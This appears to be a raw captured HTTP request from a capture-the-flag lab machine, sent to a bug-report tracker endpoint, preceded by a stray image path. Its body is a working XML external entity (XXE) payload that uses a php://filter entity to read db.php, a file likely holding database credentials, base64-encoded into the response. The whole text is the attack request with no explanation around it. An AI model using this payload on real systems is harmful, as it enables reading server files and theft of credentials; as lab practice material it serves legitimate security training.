 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 365
Origin: http://10.10.11.100
Connection: keep-alive
Referer: http://10.10.11.100/log_submit.php
Priority: u=0

data=<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=db.php"> ]>
<bugreport>
<title>Test</title>
<cwe>&ent;</cwe>
<cvss>Test</cvss>
<reward>Test</reward>
</bugreport>